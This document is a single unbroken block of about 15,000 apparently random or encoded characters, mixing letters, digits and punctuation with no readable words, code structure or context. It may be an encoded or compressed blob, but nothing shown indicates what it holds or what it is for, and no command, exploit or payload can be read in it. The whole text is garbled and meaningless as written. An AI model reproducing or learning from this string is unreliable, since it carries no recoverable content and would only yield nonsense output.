rE2x-qnt/OqFLRAY(]^4r7fA(OX(WJ]I)((e&)Qo)Rqq15kByO}5tR2VoXUJi-/r5R16JUkQ5A2k5x%NsX/)}6zF)2t+67DFLwrS(DWd(x1tT5^KVTrs{Tr6f0r(oL-696hBCq9hzpJ:1JQSpW_@Jd0uU&Vw+w(BWYy}@Ce|ILi}(uYKd6(FJ0JO4Do90BNiOL2tJNu}D+i@IrWR4JEw{x~_D+B&Iri00uV;Iu&AIuDuOyewWC2B6O_1OL}ryRi9@]X^O4qdy7f_s]sshz&}R}A6F4I0n(S_1}As-XYw5]]O1}L)zF7:^)%qLF^Y}FqCxu@s57B0^6E%kRs%pr:Fu0+n~5:Nh/1fQ;RL+)+yu|Nw/5rXQqUD/~Qpz2f6ze|//iLJ@+TEUEJ/Tu96I@D_S/W_V7-:pw]K-}5w4d|W50Dx+%pfA-92T^JRQ4)%R;{X(nSy(SyL7LyLF(uVp]sOdWIrpSrBqBrfRLNF/WNi{Or]+4Wn;6+hw((RI1WoSfhf-&r|-1NR{Yy&&)NA_Ds0fq{}Af(srF{AIX)}7/yASX)Ahs~~}iNn}^yn1IwCI5d@9D5)fhR]kRpFn)rf|U:VAKz1oUK&1in4/6s{T:(6Xz{ey6(ruK9Nr~{xt2Yrz)p02{}}@QoO9FWXKyQk)2UBYo1woiL5^:)Sx%DFtWwE(Qx:205E~]7Q~&1:(p~~WJd0rIRuhF{DuAht)TCY4N+||VpWz7DrkIA0x_{sCI70;&I;]RA@59@Or~|_6@tFQ}q4A25+S|-1N7k99AJsAzyOoQ16Qh9;I|I|V+hd~/26U-91YwzqQ_zSOY9;)k@q9||)e_XrwWXuWOo9dVfu4(QnW/e0;Vr5p2hk|Ox9-KRJx14u~x41OxB}u)}JsLwpT];|u_0CzIq2hYd:f9}hY]iyyW-+eiuu56~OeIqWrruA0Q;V(uxsIzfn4)_2i;Cp0E@rAy4s)|KAype))X]09eB15Dk0yR}RhBU4B1TCS0B4]}/}Q2-tN|qoE||1L}{L&}/T@AQ@k}N4/R2&o47RV-2YhX_^{)@Ou^7wNu^)S}qhuJ9)0]sF0U9yf]7VN@2^Y@:yui96f1_6;ksQQS{2n7T~;KeUYKr6WJ%uUd%fDW2K&f{xV5RpQKBy+Ki661nkQIyrru/{BB~{EBI|;6d{yS4kJ;IKpEzC_@:5;KC~Noo|@uT%4x0EQ{5AYr5yR~]VC~yOyXiTDsf49]{nF1ydYF6op{@Rp{{(YnAVfFLrsnBX_hq1N}YfN1)QKhsYOC4{I^fXL]sh|N/ktN0Fk}&E1~1Lpr6AsU&^_SRB/Kpkf6&&;xREeQOxQ2rA{1@dX0ukw)r6e);xq6Dy/;QF}2~XC2:t{y7o%IW^z/DWi}(tQFdh-i:BJ4_(QADr:0NJxyRyX]NLf7D]9Ss)XO;;{&IzQsYN/-ez{rr+V(}NEhN|]/YF&77NADYI}1Tq]{xqN12s9|XeAefspU{@7LXNBX5}{quU+2/i/%F~)s(U)C)--E(Ysx7A%k]dpWL/S|Ff_sJLx1Xup-rkWse7Q5+e2:F(twNCR@JTW77)-C1C5FAKVY}@TYt^@;N]Qi_6@y9YNds&BDeuqTB]1|KUds%YAVW2L2_(L7O0/Ayi+)1d0w(iRwph/p2Quf-dk+&Eq+&VtpoWp;whF9|pfqR0iqRy|u6Dk7sIQr:~/r^DxtSALt^T55@TRL5;F5zT::/%@t:@1JTK2DzTSJxswr:e]TItz4yXEDT@/_TKx_RQ{7uL79s{&71k{59Q1JO%wWC{hzhuT7sW;1-tRwp1^Q9/}7TeK%XX1%;-x;Cx~|Qx%p6)%uA4WLz9whRrCiJRWLdt]6oy-UeTCSIkiCS6L/t9iBUuWzTW]d|InxyS7qT{]h~TBE^tNS~pF2^TJS:ey^wR+VOE4zypCET)(]U||wqK%YXi-X:;9~{B7rq6RupCrpIye]SB%Fx6@)(yktqD;;rIwuqkCE2{-Tds4RQxSiUCT(CtrN}ine0Br1T:66FV5)VDI4nt]:}-oDKJd%)zA6JI0-n6f;A;^kf:4TFi^2Vt/-sUwFD/Y]q%^+Oxh6urIu5@|(Qwp6z7/]N1^U0{I):h/xr1dC-{pD~E+S%U(45Tn{%7I]1J0K)9SiJTeBJnE_fe2|+DD9oVEY|y1fJ4dO{LSe/n2|D)&Rdf0;)ihx|4015q|Vhw7)d70Ntkx9qqJRUA&reDh]qS7^WAV~k0f0Sh(]w+6iudiBk++usLU0rSOtWITihExEuUyt)+LO@zw}/xRopfhtiUC;z}NfFSDXR||VV(KY5-CdNe0O6r7p^4rhC(&Re+Nx@REI0nweohpuD~CxWIeAyrQ{hI/ii2sTwL;E~Y(IIyU}zAKdzdJnJOAh~fIi|}QFn]kI^02EJ0D/TER&&720~I|7IKn@if]Y_d+9&B(di|OWTXu~NI7~+h|~V%%R7yeBS]S::S+|Ih~Wr])f-&wA@kNnBzwUX0RDEi94kBh&-tEWBIqq0CrT~QQYY++6zdIBpi+5L4TWC)E]OXN6T/zdWL_LfC-x@CkiedtUUA~z0@I@;1xuJk^^YdNWzONy0h5pX4D~D-U@u9]9}^D%0pVw^IutnhV/_yr(B2q(nFx~%2CU|sxLi2DDrI&1+ynz{9JB0^WSX|~D6RNnnK)EL{B9JQVreJfRh^4+u}I]9BBs0y7V)EE9r&{((IA~AAh}rpDu1|)X|rCqQDWxpD-IW])(|A:6r_Y6:J]h//BU)InfBiRxiYf7et9+TRE4IWf7o46KK/u:^CLuF^o%WkTT:oWNCCy;O)zFfuYR^I:XQTTTR%h_d}FS~F((rEsi-t|TRo_Few&W4QE^I]Lr|E]&91ntdi((S-U]AwCp^IKT;t{Q^XDnUh24Fx6u{;U(;(92K~2|wAqtw99xoqE92(OC-IRKid+XqNoyQB0_Sypp)D~ORRqsWrp)/Tupp2wC42(X(CX6/CTW0rpuW]Uh(5u:uz0Dy0Y0fhFVS&F]L@IWB4su-wBnEffFfV/EJU66{B:hLODe(|X~I{rYk9/w4sp9oX-L2Rw6T1-zqFCkLyL(I4D]2w1I1(dfx~D0Yt/)YId~;r^%ry1:WLJ1^h9eNOqCT4IdTkAxo6&~up(nwCE(UJtOIO+nJk9R(IC9eSWiz:CL;_I~]kQOns:YxW7eU&9fd{)}+oVN|Ju/)ueyN|fnR+@LB7QoIOOWEIIq]y4^X9w&pudspKpR4;7{VrxtehrsKThD;0~5ikk%EyWe+kp:5Ep7C}ooR_FfCVL+-UQRnW]/e+2eT{roW%rwxIr7_r]/+&OCOCR9QhIR+pxe^UU)ehks]rSpk{FLu_-C;I_OJ9r}_TuphI(2]BrpOQnQifY/&^E)piR_;rpU&z_Nzk&/w9x]f5Tqp+|Au+1y:Yw:YICQk]fRsCWD/EyLTV:/QF+K{o42ou(5xV0x{pTfTYYpxRhW)FL6]k:ByAKCWr@A}5YXixpL%6uT^YC^Ow}tLrs]}DpA|^JSC2-{Opn0FE-+x+~6fz&xK}fI4kSpzeQYFu9IetqO9DuprEE^)Q|Fkp)whD)WR_JtEB:S:z+yI@t4eCru]+wp2{WU)JxEynDOhWp{Wz&~u+6ks{U546V:@B5(B2|^C)9;^Q:n2-{hJnr@(I(@FSJ|n2JyBk~UT~T(L{;]ABRs)s+eI]~Du{^fUD:oSE7TyL6exxDRdXL1+T6opEeE6rr)Siwk^UuDse-ILQRwi;7/WT5&t7hWhYnoh7T{KNu]dJIh95W5D7qK/{pYnx-5^qB~)ko@nE:KCQu7zL)60sNN11^X}yJ:]_2Yd4)6Sk;}OuTp6]NAR~Ii-%BR:FfuY9pWe|]k/Q-yV-xSYAxBkC|@F:VWhDtiYSO}55(;_R;e74|i@)sESxqun55k~qIq+L~~9s_eY)p9yWV(S@;At(hzrCx{kh1J2syu2]ikfx2JwY:tnt}r^N0I)7yTuT@^O;7:|u~%XU+&{zERV__xxp(/DC-ps)6XnTD}I~Dufp/C_Wd&EXD6%KVFTIn;tzte~+:B+eU5{^Oir5yLkd/0(^/77-9K++i]zdTVFz6L6STr0huBpSI7D42|EBRrV}Xi%yd-TIQFV;+y2s/%ARpASfeeTK_^0|@u4trR{pIIR~koLyry6Due21oDR+;+pp:9oryd6kwW;uD|Uf(Q}]E6]IuFE_WqES_B0^uVA)4(RLnIEre&4BIu14o~IxBf~:~tr@)yS;F_r)05IwAts/QKTk^r7p~WhuEOSBDrISI;zkw)rE@0krVW6qW~f:DkoIfek9]+_d;2})iSA:hOpT){A_@p+LrQhuuBkUrEuSIDYuWYp/Aope]np6hzqyL+:pSnKVxLrrh)ERL-J72+Nq{6Bf_LpISeeSq4o)-SR{kE/CrU@EdY)-tkd&q+|hUTq+^D+i5:%B/(u2(BndTS1q()2ytOF}DpWNd6rz9/DEoBAV~%pyN/2rr;Eins;S_rr@;0t6SkzAtsEIz]L&Jrz1k%UR)S-~-+Kxu-:rs]~7Wu2_7IRf-{7q:ROC7k/9neX2}Ffx@i22z94]pI|hdEu:p_rpSWrWw}]DEpsIu9ThNKIi&uqAr}o)INoJWQssND5)DuCTt}yuWB:U&5w-&dkkFKrTO-]@|YTAiFCnx7^&+&^|TCiFU@iVr]7XLU4{_i:C4SYXzR;sphqhwA2+NdTFLE;^%f5sAL6JuwkwY{(-TkYhf1LEe9pKw71fw1ysorQh1EeXYFTw@2VQQ{/L~QkUUnWW4~B]Dy@-9%I%)@4DptXdyz0WO1DIiDr+sdX/5)2JYwp2:Iy%@kr0yfyD2US-~RKC]tKuo1(E7ELi&~SXp%+So/h{(sI]uNe/qw9]0O2]}X@X07rNOTEUUTqzs|S{-VBVsLxwEz;kh^oB)@nxLrVFB5LxfTRD60WrKLz:IE&-JNKTQoJC@-&%)B&k^yq-B7TuLB-~@u:hxUkr]7OrE~CU___NF}s~_)pfsESEk1AUf(9fNw&uo:1W:~wrrQS-E{d-:Qz-:+hpJ9/pW9SpwrTunpKunp4rwA4rwt/hE^CYwCTxw^_YxC4uCi&]AQ6+KOh(AB)rwu9rAu2Wp:J(rx~rN)_yNu1u0]C]1pLuV-9r0XAW6_Df9X((xryw/Y}4O~Kxr(J:I]{ssxkfox&%phOeD(Cy27|-2rqKp(KA~hoUAdV)R|_Y2hDsx-uykd_WsVfTrV~^^W;wxxotrd_}2tpEhr:/hr}Erf^Wx-@zsV5XR9D]C9k;T;wrk-nu4pzxoIp4ou^|Du2wp)uE-9L}@)_)D;}V@UieOExW-UpyIUJA&Y&osYA7rp4;D)4tou4;Iu+es~Eqrr4|OEwDOxw;o6}YDCy-WC+Osr4WOCBQBC-%ICyW4UpXh|7qrk1~uw4&wABpOUK6shrwpN%C}N^-~h|uWE&Bp)yt^&q(oxe(BB]W|~sE0e2yBN75W&DNVh2qhw^:-x(F9SyFsSWK^/sDdI9y|Skp+{re)Sq)-Nn9-W9IdJD}rFTtof&ihRp5^DCfzpqSdnV^:+p6YR-pN{~OC~6dKuSW_AC^d:9VLRE5{u0L4k-Oo:|^eoOOq;WFQuT^|]s2KRCtNVW@1;Wsr:W4xVW4xdrK5WJ|Q]hxen@n)A^Ak~pU%(k}kRATwExSL_k{px+-uD&f:WI6;un|0~pi_%rp_0n)sI&/K{WspYuXSukfdr&](WA)^R&J%O0qzA4()+REVy+CxAOVwrxL^%V79-E/RysR7^W%rnW&]unuF{rfF(+^|LW-u%&TdT&D+%I(t_&Dd-9;pS9e(qD0{An9^AnE)hUkWn|K1W9VR]XQiEySNszWNpTryXi+uKtWI{BfiJ;IItud(NES^&|+|D]Ut^K(J;f^(^6NnNNxy4~6fN@6NN^p;hf(|i0ri@nqF}FUL:ey2JINBhh+fy]iYCsuNsFU_/NUXBVq_W@6u&fUL]z6xq&(]z~N]u^(xSK+66ry4iWE92(+](hUVn2V;Jnx;foy:p|S~hk^-{@p0(sIy]y:]%Y6]/+hI__WhU&6Uq]xUqV^U^zxUxE^IRsY6TsY664-Wh7Iw0%x9@_r6ILY9YWhJfpV)tiu}67U:6/-wJQrFfQN-XKxW1CfQX:Su:TA@|Sk(XRk|~Kk(CONxzti75)Anz/i|zLp(WWp^Cq7/q2/Iu@C~us0DxkyKxr(DJ^B:ykknJ(^WC(y-EW%69fWAE~FC|9Kx;D9~u/xhJQ7~uRrW)S~hp-+2)OV2UB4@)XfVq)y}-{N~yonKt}Ep&F]4YhW2AS4Ou(VriYnEN@7u:urR^ryoxuEKAYewYRBKeD|qhI2ThUWUVr5Adys2O)+K^VdOx)dd7y:&SyYsSt4KxeY|r&XDd2LD5y;KxsUCNTDxYD/]S~-V^o/DdXx9w:@~z^|wkJoABpTuJzr+2u%S911h5AAzxrEO;(N^rBErCRuhIJDs)+C|fTwOrpNpNsSpuX~dN{fK5/6z5RFr5/ezuV)h|X^d5/-dLe::houn/R)%VO(z_1uiku}dA^n:oVspRpu~]^&X}^n;JJ17QqiyBCW7Sn16f:f9Ur1CN^&6Jh]k~5k9%pf~N:-9LrI9{tt4f^AA]^}Uk&YzzphEIreskI|d;]BXps/o(i{+oIxi;:q4RpkJNsE+{Ef;Krs_]9INkhkpkO%k;I6yYI4T{0d5%CiFxqCWND646J^BSr^oY:+OdKFJ%o)R+DhYpxKXUp7J{pfTioy4Lr7u^r|uirNoJ^^h]J_;k]+ki2VznOC^ShhnWDR~Ro6w_Rrdor;BS^F+;Cq~k::hVJpeB)S]RKow0o+eK)Swo9:7hpUqBtJ{pEpTS6RLIt:qVDUOLtJq-e{SDFWp&pN%6rVWD0WL(1x1(@rLfyB9XALLIFYDd{zY}OAs|sUfiyUt0|i2^};WK&d2nySI|kUFe4Ef}o]o7_xqq{f_B)Ut{zd4rAEr@UAf1yJi/YxOdF-EYCx;iV6p:QY0kYxEo:u0sfr9Re_Jws:}pqx:]O:e{7N9_w+{5VO5kCOu9~x6qC^@kQ+{U:_5woT@OxSuO~^dpDxsKk+uuVuup^r9fzFk]qisDw:LiAryiIu6L_dWzhToCA_oWquViy(deO:FtITdyeY)VE(~LEVqBLinLQVwT%^Jd/zA:Xz_L}rEd}rE&Arkin4E|O4EBr4]|5Dk7ywE5|L9d4r9AF4/u&4DRkXDrA%{u^W{R^iyR]yyR^I{RqT(R^4(Rqn|Nn(99U4C;fi5EF(A2C2hU-(sLi&4ITqR)Y]VL0AVp2/sSTDoxWss2_o^2}qJL-6ypF(oxrVIy6dIyJN6]96pX_5)u]XEyRx9r0XtrRtIF;(WS_C]7I()RRVRX}BWuqnINdCKYDEL~D2qF(A2d+NnhhDDFh%zxV^)F^f1O5Rz(QWs7t@Ut_pTrsUpFs|tD~XLDi]LIY2Tk6i}DFd(SO-)dhR@5|B(Eu:prA(9VRzuENO0)+x4fYUL4LJUyu}-x/TBrXw(u7z(rSBr4@Fr4/h(4/:(rXt(4/1{4/@(rXf{4D+f/QwD)y{9X({9Xfrysfr;4fu649s(^{(Wo@ez+^0&w)t}Y~]LNo]W+:p{Sdp}zy2^r+Twy9{SNUA^VUU|K&C}u2S}YWDIOIxBsridtr(wo5oIu1Qy;wK^D^2XJEu~;t&KxoQ&;W{LEyFdzsW-i2DtRi_]Rhfi-DwIF{uCVTF:%{XWh1)w5rE4un:tQ5)+)rf1-E9z&rwzsy4~)r(h-E]F/fdXLVCV9t6_-)6COV5SE^WIo-C:y]OF;~Tn}^LLNBL@VBL9UK&F66t}2rWR{rWe{N6I9f^ief^B&f^V7f^-2f^&/IWXEre@/yBNOLJnXxCeR|XehO9&q^0i%1u^@Un:o7Qoh7DIN]xy}J^B+{0IDN2V9-4Vw;kxeu6fw@9ipsu}7%rwz4rWR10xL7E9W;rwO}Irxqr]/+SIWQrE)K)|;Qy4&Lk0||LVDJpSEtV;J-EV&kr~A|LWx_r]i(@]io@h&Ch{u+4B160}R0wAW95AX:4A%LsARzRO/6@9kuTLTJ4Vd:su0e4V@R5&(:sx7QwNt2To5dxWpFLI@COW{h(]/US)5&BX-)(q-2Y+DV]@es4-K{D^-hxXL7r5CusU2ysUCfsUtI1Ct_16yAwCNI1CNJ1C;:1C2)sCNo1Cy~1SIC1Syi1Ut@weU7]-k]ERi-~w+W_44sdT~~d4p5wu+{sV9f4/}hK{Ex24xy_{n~0Lxyfou(zo)4u-2)UNF4WFxt:FrXysiOtprst_nOWDiJr)uUx1E]kIDDLu_(KFrFrF-0h~uAEIrI~zCJBdX4nQApo@7_zNLEAkE-~U^kupusEBT@w-^zOzsDdV:J{D^~yI~DdIDrR(Fq^Qs@^1Swe&F:XYors_u)+@tLxK4y%(}^1N}5pYr5:_KKnY4IX_ox1{DJ]SS_(x1er27D:prxNI(+fiI5VBiqn92wenipTu_VT6]Sppu^prWT2pu+rfnw7%oO0F1CpY1CU;nw@Y1_;%1_L;n;|%o%p;1CW_n+wF@~kQr&%sUtTBEih)UWx(Xu4hU;BF/%&6~pdihn|^oN_I]@-^x+}-z_-EeF4:r+D:rrt]C~]n7X]/LxnD&FDVeDh_DuD:OrWzD+QAWrY~@5K7W^Yhe]U/Rrz^I^:BAB)C/ix5/zr4I]rK/1%N%I6py9R)T}{i0r-o{rfNy@xS|:FnOfVNU2RNXKX{/fAT4dt2SprUSrwui_L(XNU06%rSJYLy4L+p/~x;:r&O{wn_xKs^Or&Dus;K2_TLfk-sTUt6X]59^URRw{iw-;0x(DkS@DBJoNper;o%&X6k7/6W2/69C%KN/YsO/Fh9tFuQxu@]q@};AJduk5eRnS~EEUAQF@Q+0W+N_~upw_-2w)qVWf4ytYYeoe{w]J/25h/2kh{ISeXR:@/RF2/ROn|1L7/KD/09z_w(F@0;zFrE|Ar]24(xz&{AyFu]&|EQE1fKno6J:iuhwu)BYXp9r}/Yw6JLI~u{{Re%^d1YDD(ztfYeSFqTq@20|Oy+UVX:|W%@C(UOR17:];TWNy7x-X%@AI{Wk|N@u~S]f2Q@6Oq/W-ohk6E6S&{6q~:Vk2%)2+@fVJy6eTn/Y4%)qJK)V2%L^JB6CpO^71i0:JLCW16(Fn@@IUFu+Lkf]SEVzyV{4y@{kRL7d}0XwT/&t49d@0n;@Q47yfsCo%9^o_|Js_tds_2LsYC2@D/}Qf5-%f7}zVF59R_(yiNwnp//9W;fu2x6y-rkJT_)5LRp~+]|xW]/A]4(]y+9WoTYekoiTB^SwRu/BW)Effz9Rn(OA&6TLQ9;RwQ&SSw(nexeDS}DTuDo%yYhrCTKSOnOL^y|pdferRrWEWxwEuD{L6-rryxtpu-x&]To{W9LJpL)0r)S{6(ep4QLIAKh{(k]rrEQ{_5f@{ytxRd)wrCYQ+(]ryEi;_uOD16Nuu-k;S6Yt]^xn(Li+^iYDtq4Uhkd+/TUrtO05w{r/^iDqkJ|hp~1Ehhi~+X@~0(7~)u^wUz|]p@p75rnhdO}L0T|I66OoO_Vp}}/fSk7)L+uQY6})9Ed+:R-LkBONO&X|)n|2D}{/QdS:+-X2t5s{;et20///|q1Q&|O%zdX@ON%9DuB96(9/y||94ySD(Spp%rir6zyW;tWWhr@0Qk]W{qEBSY{SkI~|9QoKWpze^4SiId)|9I|yDfoBhrUi/D~oRWRfF+66Dy00ES|iOsppuD1K;EBA]]RErr;VekI@A-LF;xSx}uYDEUf]/D~EwIuD(B]r06{RBu(_zurRr9~}kV&&q1Dhi-rpW}^rkkkJ7U9-h@0L~hCEDukVIY-&()UUJ}N-yrEkJuk^pE6izx)O9{p:JF_qB~:iI+/+xu)u5&A}LpCSXWk:&k:/Wx6+dxBzSOJOStKRTL6pWWt+5tSoOrw2|D927{2}_2x4x}u(uYytKJ-yxunn@@p&p4V&;NYN/KLo-Ir40-t1)~5LNkLe/iq0W@@Q|2u1|C&;_XL;%soq%Dwo7~2w-uUpFi6+4|IrN];N_@R~o:fByh~WhfA%W:w]_05{WB)f5W~ho}W_WqN;x&~00{wwrB9B&%IOiNx7~DERRWBNDe9BxsxyIr(~ur}{5_YWzABETLW%IY~BAAAAUW{VyO^V9QEV~-)-X@h]C~Dn799V}_%F-2I&xwu~~nL(I]Np9)h}U(&dY-qfUJ%9i)O^}DUFp^fCisVIUK~+Y-2OW]TUOrEp1-Fzk6Wx6UxstXAC-_qxVhz00V(OhtJssK7%r7/(U9%JOBV;-p6Dx^2JetX()kOBrA@2_RxKsi)Ak7xx+X7ILFss/s~:%CtwkXK9{V^q0WQT5-4|p/%4wE9kDtI)CL)_N7;h_T{0%nEEfn%_@0zRwy1)XwE+KQ{{S1E&6s_0]f)RtC6L;77x/XRqD%Kr]Kr(^{Qtd|6pOS0;WhN7xYxxW|54oI~%D47u+];;hAq/R{99]wIRC|kV+xyyxtwR2ph]r+}wx6Y;Whx;qdTeRxhr|ST6E+T~r~;ErE]Afw]5;Irr|0WKiSTpWJBCyIu^SsrBSsxV(1W(pEOQYR2^QpiVRCrFuS;tVhR(A:UOxi}Xeh]|VSTCr]iDT)rE]E4/n+JInsENC)E%zS4p}z)Oz-o:yDWhOJTT%zCY;ysB]B:)4~URxyKLhF;UWW|C0X]w0~}6A-Stp7rE(BdAD;:A5&xCkdyhItS0WR(fB+&F/tEn44h:}:()qC2BUs}_NE{7%R_w^BOr/I^K-++n:Eyknhw9^)9h6WICR{KiW]%:hEw9I|XfQnx]XzWJnQIY6F@UUCwu6)npB^_I&VL~+-}}:kQ7742q^SJ|DVtyL4DtdRuN:SIWhCEyNABUuN+^rEN]9I/AiCS~C7x24-n~6N;0WpO]+_-IwiVEr&:ik|O2zrw9BpTx@K6pp;OWu]KoJuKkJyWA{6pu:eIyS1rCxO4y/{hS}:ILoz;RIA1iy+-LrI0Fp6Nr|iSWiY{RWVqR&x9B(yt}7:x+hQKpiFEQyW^_eW};F&JJ9R6V@hV@C)Exzdqt106sAoKN0{uDkK|V+B2tuAkserF]LC~zioLD)pyEyfR6kX]of~W~4IKW4ShOu&q7Ckx0^}9Vytd4h%;DA&XdeVIr0:SLnzAw&|E|2UnizL-V_6xr)iAwI;op]X|^O(NnEEyY(rf{])sp]d;yC%htNo29%rE/Ypie/4Or6|R;Jd7t7Iw7+pw9/O~wsCDEh/-VN(/@CBphO~e^:w]x-tLU{RNkkp|7_CECw)R]hhF-pSu5+ky;kkR|ARy2EInnD9/+s)ruizE2;QdWw:9y5+s^XUhw%2E~r5pxUiEIrB4;rp~tLp(&Yxh20y6BqBoByWSEVO5r9hi4qRI]sLqo-A-66]EX{I0_y|Dd;nqTQN(zwB@rIuNteuh2rnCpe@6USKV@ANq5zpU^y)0D]qy(ERXVFN9:()uS2z:D|WD~SOW5u^{VYyd|@;+9eDhuofw2rd{SrEiY/k;:2CB(K;p6SrKo4FU]U@yq}9W&}SA5thWnkI&6-1^I7z_-p6TkeODr9A;Bx]xk1zIe4rQBIWVL7hnI7u0p]h4W|-]6SBw&C7~hDNBdIe2oIWdN6^1tCi59+7fs6/nr;Uh/Y{e76xw0Voo/%f;Tu^6I/Ni+TK^@pN@pJDYD0BwowuOs^5LFF:(VwT2k4EC;QurxJtW|6-T4VqYofz6R(^zz^I6IC6Dr~fLpp^IrpEhfr+^B4EiS5Dt&O+kiiD&iW+n]{JIhoW+|+TIWdoRYhY{];d%eip6^s:D&4-+h:i)0W4U+_;2Wito@(KkN:toY}yX6ExSXtk@F7/^;z]_Wp]{YDIqyWk+]zQ^(We)y;u-o~LI/{-ikBr~kO}|~Q0Oh{V%S;O7dkBx4/AxkyD-sYf_C;N^~rDQKSSVWK_qiiktD)i2n-~xkNr9+e|hwRIIDDdrn0F7IJS7p{Aez&AIw7sD-D0N~Dt%|FL96e{_wdQ66kISLAV;)VDXu6qp(R{_1:ow:FD|wtwx2kNSFwJ1-pq{9XI74Xq)k/@UEo|V+F|s&]D(%iDhC/-ET6hVn96NQp{]S+{0YA+d)Y)eF~;Fkxfref}{^:r+A~xxT1W)LRzVyx_(IYE7DLWkF2op^2LIx4~pTN5}_5(|1w0{+@5+IKSUn:eut2UhuxNEUEYR|{0V}kE@4s2;Xs|44pUQA1Cx^^}1T^1S}:S^TJ@%(_YBk7+VoTU%p+477tp|;(pQ+^6X6L(u|C(BApo2J2;n7Vf;]|&_wO}J&9xIIxyQTk5f;zd0rio{suy~1{|e;d]Ro90(YQfO+i6fr]6/B52/5%79L6-+U+o//e4hwO%n4W%sC_@QW;(K]DCz_5^E1&7xx:%]uNsSwNsBrN4SU{1DIw-xdJLIypC~rx9CEr@REzAA&]5syYT&eKU]Vs2kxIxWE71sEWFk&&hIufh]f0&x&Aphr&C9]i+AiA+iiIh}t1xV]_2A]CNSf9wh(h)]xV|uyRSAY(rkBpLkBqRR)E7-z9{ik^44YB)oh]ro~+1&YV{6r64pz&%p)):R)&%|Y:_2rdL9xdLxh5n&xipiYnTp-(BhAWCwxhKVY0F];Ee}Y1rIxA]pz/Fkx4oi9(/~x/@kE(rT;CtVxII9A2spNw_^(;hptfuDrE+4iuX2uu}9/052+snQnViWU-S^QR%zQ-CSE&Qq(E2Bp}2%0IAfBrU6EWt;yExTRIFVyWxF;]L4(hw2Nk65UB0%S-L0BEE1L&UtURrW_urNW-9L]R~uS&UfO20:Jo:2-DB:}}O9BE44fE9tEIA4ho+BO-+WO6I2qruNEh)SR|yFUx{}T]u5B&6zRDqyB0;)SxB7y]n~I@4@q~fiT]%dfoi7hRJXySA)ooIp]iYkEUw@~-Iw%AEpQA]&YW&dh^06~|&&Q6qFQr:5fD^XQTQ(qWVuLsf5Ukz:ohXLQ^knu@tDh^kfLE&zOIx)-usK}^tkRD_(D4^E@94SDIwIOu1LDBCBFs;oN6ROoeQ+^;h&1;]&hiAzn@(e^Jh%62AQD%+DS|I94Szz6-Vzrszy:XxzN1I+ru6t7TU)h-Ur@rfOi(u(+5W+z]q;XFBR~&dA(%dy7/xuy:q2FTh;QCyW;{]6C&r]W0pwxLrB}/p9Wd~f@Ohs+R~YtIxwUBEz7nrE6^Sqd;EQ0+uw9Yp+~AN~(UEqAB+7&TkekoVeVk~LOBYExedECQ(}Q6VI/D6]O/f~ANyAAeyw@0-}SfzIEfUF&1p+FUq6UO6~2tro4Fi~5&Eo^/xk(9hFnR-o+}d9+0SyhCIpY@pf0YEtD}xWy^SYKw]U6^hVrr]^ew(LzFY|5+I7ApUqB0UTK]YBAs)/6JootuS&Ut]SUXVsw}6k6S:+EI+EWTEOVR/-7}5nfz/]ydJryIn~WB;rE6Dkr6FpqT:rSpAIr9e~xVyT2-Cs]F@SIe;EWuWuW|npqTXrxV9pr&/pO&{rrAEIrpoRr0&VfS0pur9pxdCk&-9+rQsoCV+~i42wu:VDI^:h]Su9Nz:D+|BS&nTr^&fu)W{&)+F9~-0i)wE}B2txxB|SNitqJ];wkpWJYd|UNA)-Stis~:TUhdds~dDRS|S}SiVnhffk-qICB:7prhXU~Uu6YKXp-(En2y1ExKqDJ/d^9NihIU4Ih{;&xQ9u;f5Rh{)rxA^qw;yR2Vz};Ft&ekDrw|_s/n@^pDUL{+sO{29ooi@^~+KVVkA-N^-o]^i&n+iAFI%^z+VQDAL]L&}krouYSJV5+-x4N~w-}T++(uE:%pfwLrqxor;16hWpOr+N0rIIrrtu66/kqV^Q-IAxhsBeOIpSD^W)kpd)orE~ErUhLrtBkpBdBi9COKD0WE0qy}0]yr~Q%|t/]]xx_~ApBBSuSJ6AUzy5hw{)IxdeK~)_J-NwO@Fr@pq@E-%ddUxJ(BA:po{XJI:r0UuASoVJ0I;)otr;64AB_q{rkUuJKpV_^)k_^d--zIz5(A;4:ISA:I5Vq^}U_k]L_^]76p^_{JkYE+zpWkQ;fd(J]CSOz~@){n4tz7QWh:IfEkOKhThUK@ENxD(IS&OKkU(9DuywA2U%Wn(7TpNq@ENq@uNQ{&q&O|::OD67JRhS:&Ori%r9/|Y55WVA:WBEAFrrL5:75{A2]zype;r+JLd5rDOxJC-E9^]:I_W~/DWhEkEpLqBpK}IB^{-tu+:h22rW-|(wwBJe^u-~^AdV~|E&~wrTiUrrno:_BE]xs(VNEsr4r6rqC9(&7{rkp&(Vn5p+(5d|_tr0]VBqIUO4-f]5BTNLuDF]R4--)oWd+NVIY7E9w_L+7-k~WJB&5LSxV-ydkt_Rd):~4F_dd-O6VOp66xWdCSN_5/fpqIx):hkqeQu5eDrrLIY^WLX/www5L)0shoQ6uDOr9f7R~1^IL4r+(rW~-{^IwN+ni]4ruQ)U;_+ItUxK(@~rrd-|(0ADVNdD9%B9Fi2piY]UiF]92XfsiQ-9ASzku:|K2pQD:q1)k@z)V_19wEE9UDzoF^Itf|J6pEeRuDI}Fs1J]+0prn4pySypux6RO:dkDDkCxOnpqs{Iu|KprC1Lx-4)x7ti6n(@E7eiOrLi5LnDu&UDd|~ryhfpuT_zx//SOFLWO%RK]}WTCX(65}]x+X):&X6:5%5}+d{)E;%ox~S}JEW-+}E0+K+RLEXdzEBzX95yx(91L9O{X]V4BACC^CnBTzK+)h_1x)x+XpsVz)~J/RDUWx7&hJE)fhY6E^%Qzi2/oO)uTI22zofeJVttO-7eWI(;SrA{qrBhzpf~yrWzorwFiKC0_}A)AIR-qdpT6I~%(9](WtI{R64UY)I]&r-7I91%{A7nD|:unU;(@S:BTu1Q{zp]RnoUC]S)st&Sp-]6ToR^x@fX0ruVY(z%6uwXL:F-wyyEoE{4tt7Je9(pLuEzWu;(OrtynI24BqOQy~(Io&V6}-_CQd050L/+hirS;h(yLIfBp(&dFA0oDr9(;E|7ztO4YtJL(]o%BK{yRIqzSoKFT4~rr4V)0kF7OAkSzA;)DIqXLOQ;i:B(FUFQ/tXux1ERCUEYNdAJILSI%/{wp;DdL;xRW2u|N}V]2s+kq2u|JRxqT/_Qf5]kqn+92Dzk)_iT(DJ9R4]B96F{WrOi+er9}t:h7sx42kx&UAqW;o9kJ1yud+xWU-VfLFI9UxxJn~]Sd%u+qVh-^Bp{|B-{+U7rpEAz/ArE]&DKISU^V@LNJphS@IR0sVTAI-(Ew7wNs6Tr)4xr)i_&tTyIyhRxy_Re^/09AdEzz%O~6]wenkeEQ)|eQJy|Q7N}:SuNE&9EC/Fy9QEWz